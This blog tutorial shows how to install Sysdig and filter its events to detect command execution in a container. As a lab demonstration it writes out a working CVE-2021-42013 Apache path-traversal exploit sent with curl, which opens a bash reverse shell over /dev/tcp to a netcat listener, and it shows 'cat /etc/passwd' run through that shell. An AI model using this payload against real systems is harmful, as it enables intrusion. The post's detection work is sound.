
Monitoring Command Execution In Containers With Sysdig
This post will give a quick overview of how to install the Sysdig tool on a Linux system. Then we’ll use it to show how it can monitor for remote-code execution within a container. This should be fairly beginner friendly, so don’t worry if you don’t have a ton of experience.
If you’re familiar with Linux administration, you’ve probably heard of the Linux Audit Daemon, aka auditd. You can configure auditd to monitor for specific system events, for example, a binary being run, or a file being updated. Alerts are logged to a file which can be ingested to whichever log management tool you’re using. A few months ago, I was working on a project where I wanted to see which commands were being executed within a container. I quickly hit a wall when I found out that auditd doesn’t support containers.
After some searching, I stumbled on sysdig, an open-source tool, can do a lot of what auditd can and more. It’s also way easier to read the output. Sorry auditd, you hurt my brain.
Full disclosure: I’m not an expert in Sysdig or Linux or containers. But I hope you’ll find this post useful!
Requirements permalink
You’ll need to have a Linux machine (tutorial). You’ll also need something to run some containers with; podman or docker will work (tutorial). Doing this in a VM is probably not a bad idea (don’t forget to take a snapshot first).
Installing Sysdig permalink
Sysdig is installed as a kernel module, allowing it to capture syscalls, view network activity, and more stuff that’s not in scope for this post. In this section, we’ll install the kernel module.
I’m using Ubuntu LTS 22.04.2. See How to Install Sysdig for Linux for other versions of Linux.
# Trust the Draios GPG key, update the package list

curl -s https://download.sysdig.com/DRAIOS-GPG-KEY.public | sudo apt-key add -

sudo curl -s -o /etc/apt/sources.list.d/draios.list https://download.sysdig.com/stable/deb/draios.list

sudo apt-get update

# Install kernel headers

sudo apt-get -y install linux-headers-$(uname -r)

# Install sysdig

sudo apt-get -y install sysdig
Now test the installation by running sudo sysdig. If you see a bunch of events flooding your screen, you’re all set.
If you’re running into issues, you might try installing the package without using a package manager. This worked for me when I tried installing Sysdig on Amazon Linux 2:
# Install dependencies

sudo yum install dkms kernel-devel

# Download latest package

wget https://github.com/draios/sysdig/releases/download/0.31.5/sysdig-0.31.5-x86_64.rpm

# Install Sysdig

sudo rpm -i sysdig-0.31.5-x86_64.rpm
I ran into issues when installing the Sysdig kernel module on new kernels (hence me using an LTS build).
Exploring Sysdig permalink
Now that we’ve got Sysdig installed, we can start to play around with it. As we saw before, when you run sudo sysdig, your screen gets flooded with all the syscalls and other events that are happening on your system. This is way too verbose for us to deal with.
Sysdig has a concept called chisels, which are scripts we can use to analyze specific events.
To get the list of chisels, we can run:
$ sysdig -clThere are a bunch of different chisels for various use cases, but for this blog post we’re interested in how to detect command execution. The proc_exec_time chisel looks like it might be a good start; according to the description, it will “Show process execution time”. Let’s see what that looks like by running:
$ sudo sysdig -c proc_exec_timeTry running a few commands in a different terminal window, or opening an application. You should see some information about the process that started. Here’s a snippet of what I saw.

It looks like we’re on the right track with this chisel, but the output is pretty sparse. Ideally, we’d be able to get more information, such as who executed the process, what time it started, etc.
Setting Up The Container permalink
Before we go any further with Sysdig, let’s set up a victim container that we can attack. twseptian has a few repositories containing vulnerable docker containers and proof-of-concept exploits. We’re going to use cve-2021-42013-docker-lab, which is an Apache path traversal and remote code execution vulnerability. It’s pretty straightforward and can be exploited with a simple curl command.
Please make sure that you’re working in a trusted environment before proceeding. Doing this on an EC2 instance that’s open to the world is a terrible idea. This is a vulnerable container with publicly available exploits, so be careful. I take no responsibility if you get yourself owned :) Ok, disclaimers out of the way...
First clone the repository, then cd into the new folder that was created.
$ git clone https://github.com/twseptian/cve-2021-42013-docker-lab.git

$ cd cve-2021-42013-docker-lab
Next, you’re going to build the container image. There are two images in this repository, we’ll be using the one that has an RCE vulnerability.
$ podman build -t apache-cgi cgi_mod_enable

$ podman run --rm -dit --name apache-lab -p 8080:80 apache-cgi
Let’s test to make sure it’s working.
$ curl localhost:8080

<html><body><h1>It works!</h1></body></html>
Setting Up A Reverse Shell permalink
Now we’re going to set up a reverse shell. If you’re not familiar with reverse shells, they’re a technique for getting a shell on a target system. Instead of opening up a listener on a compromised machine that an attacker can connect to (which is usually blocked by firewall rules), the attacker (us) sets up a listener on their machine, and then sends a command to the victim machine telling it to connect to the attacker’s machine. Since outbound traffic is generally less restricted than inbound traffic, there’s a lower chance of this being blocked by firewalls or ACLs. Here’s a quick primer on reverse shells vs. bind shells.
You’ll want to have two terminal windows open for this, one for the listener, to catch the reverse shell. Another to exploit the vulnerable container.
In your first window, we’re going to open up a netcat listener by running the command below:
nc -lvnp 4444

Next we’ll need to determine your local IP address, so that the victim container knows where to connect. You can get this by running ip a, and looking for an inet address. If there are multiple interfaces and addresses, you can test each one by running echo “hello” | nc <ip address> 4444 until you see a connection received from your netcat window.
You’ll need to Ctrl+C out of the nc window and rerun the nc -lvnp 4444 command to catch the shell from the victim container.
Exploiting The Container permalink
OK. We got most of the setup out of the way. Now we’re going to send a payload to the vulnerable application to exploit it and get a shell. This is the type of behavior that we want to detect via Sysdig.
Below is a command that was copied from the vulnerable image’s repo. Replace the 192.168.216.131 with your local IP address. Then run the command.
$ curl -s --path-as-is -d “echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/192.168.216.131/4444 0>&1” “http://localhost:8080/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/bash”

Hopefully you’re seeing a similar output. If we click into the left window, we can start running commands as the daemon user that the web app is running under.
Monitoring Command Execution permalink
Remember that proc_exec_time chisel from earlier? If we look at the source code we can see that it’s setting a filter for evt.type=procexit, and then it looks like it’s doing some formatting so that it outputs specific attributes of the event, such as container.name, proc.name, proc.args, etc.
We’re going to open up a third terminal window. We’ll use this to run sysdig commands on the host system.
Then, in the reverse shell we’ll run a simple command, like whoami.
$ sudo sysdig -j -pc container.name=apache-lab and evt.type=procexit 
In the above command, the -j flag lets us see the output in JSON format. I found that this makes it easier to understand the output from Sysdig. The -pc flag tells Sysdig to use a “container-friendly” output format. The Sysdig output will have specific fields, such as evt.info or proc.name. However, not all the fields for a specific event will show up by default. We have to update the formatting to tell Sysdig that we want it to output more information.
Let’s try adding some formatting to the Sysdig output:
sudo sysdig -j -pc container.name=apache-lab and evt.type=procexit -p’%proc.cwd %proc.cmdline %proc.name %proc.args %proc.duration %container.id %container.name %user.uid %evt.info %evt.time.s’We can compare the results of the unformatted vs. formatted Sysdig filters:

Here you can see we ran the command cat /etc/passwd. If we don’t specify any formatting, we don’t see some important information, such as the command arguments (proc.args, where it was executed (proc.cwd), or who executed the command (user.uid).
One of the more frustrating things I encountered when working with Sysdig is not having an easy way (that I could find) to display all of the fields for a specific event. You can run sysdig -l fields and Sysdig will list all the potential fields for all event types. However, you need to figure out which ones apply to the specific events you’re looking for. It would be great if we could run sudo sysdig -j -pc container.name=apache-lab and evt.type=procexit and the output returned all of the fields for the event that aren’t null. Then we could format the output to exclude fields that weren’t relevant to us.
One thing you might have noticed is that we’re not actually seeing the bash command show up in Sysdig’s output. The exploit is running bash -i >& /dev/tcp/192.168.216.131/4444 0>&1 on the victim container, so why don’t we see bash show up in our Sysdig filter? It will show up, but not until we’ve closed out our reverse shell; once we Ctrl+C out of the shell, we’ll see something like:

This is because we’re using procexit as our event type; we won’t see anything until the process closes. If we want to see information about programs as they’re launched, we would want to use the execve event type.
